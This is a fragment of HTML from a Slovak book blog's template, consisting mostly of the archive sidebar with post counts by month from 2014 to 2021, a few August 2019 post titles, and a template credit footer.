<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/07/'>júla 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/06/'>júna 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/05/'>mája 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/04/'>apríla 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/03/'>marca 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/02/'>februára 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/01/'>januára 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/12/'>decembra 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/10/'>októbra 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/09/'>septembra 2020</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/08/'>augusta 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/07/'>júla 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/06/'>júna 2020</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/05/'>mája 2020</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/04/'>apríla 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/03/'>marca 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/02/'>februára 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/01/'>januára 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/12/'>decembra 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/11/'>novembra 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/10/'>októbra 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/09/'>septembra 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/08/'>augusta 2019</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='http://dogmatixx.blogspot.com/2019/08/on-videl-zatratenu-zenu-ja-vysinuteho.html'>On videl zatratenú ženu, ja vyšinutého starca...</a></li>
<li><a href='http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html'>Tradície, ktoré ovládajú životy marockých žien</a></li>
<li><a href='http://dogmatixx.blogspot.com/2019/08/nieco-medzi-young-adult-fantasy-epic.html'>Niečo medzi young adult fantasy a epic fantasy</a></li>
<li><a href='http://dogmatixx.blogspot.com/2019/08/mesacne-zhrnutie.html'>Mesačné zhrnutie</a></li>
<li><a href='http://dogmatixx.blogspot.com/2019/08/v-kazdom-okamihu-sme-este-stale-nazive.html'>V každom okamihu sme ešte stále nažive</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/07/'>júla 2019</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/06/'>júna 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/05/'>mája 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/04/'>apríla 2019</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/03/'>marca 2019</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/02/'>februára 2019</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/01/'>januára 2019</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/12/'>decembra 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/11/'>novembra 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/10/'>októbra 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/09/'>septembra 2018</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/08/'>augusta 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/07/'>júla 2018</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/06/'>júna 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/05/'>mája 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/04/'>apríla 2018</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/03/'>marca 2018</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/02/'>februára 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/01/'>januára 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/12/'>decembra 2017</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/11/'>novembra 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/10/'>októbra 2017</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/09/'>septembra 2017</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/08/'>augusta 2017</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/07/'>júla 2017</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/06/'>júna 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/05/'>mája 2017</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/04/'>apríla 2017</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/03/'>marca 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/02/'>februára 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/01/'>januára 2017</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/12/'>decembra 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/11/'>novembra 2016</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/10/'>októbra 2016</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/09/'>septembra 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/08/'>augusta 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/07/'>júla 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/06/'>júna 2016</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/05/'>mája 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/04/'>apríla 2016</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/03/'>marca 2016</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/02/'>februára 2016</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/01/'>januára 2016</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(105)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/12/'>decembra 2015</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/11/'>novembra 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/10/'>októbra 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/09/'>septembra 2015</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/08/'>augusta 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/07/'>júla 2015</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/06/'>júna 2015</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/05/'>mája 2015</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/04/'>apríla 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/03/'>marca 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/02/'>februára 2015</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/01/'>januára 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2014/12/'>decembra 2014</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2014/11/'>novembra 2014</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2014/10/'>októbra 2014</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2014/09/'>septembra 2014</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2014/08/'>augusta 2014</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2014/07/'>júla 2014</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2014/06/'>júna 2014</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footerz'>
<div class='no-items section' id='footer-social'></div>
<div class='no-items section' id='Instagram'></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:##000000;' target='_blank'>Blogger</a></p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
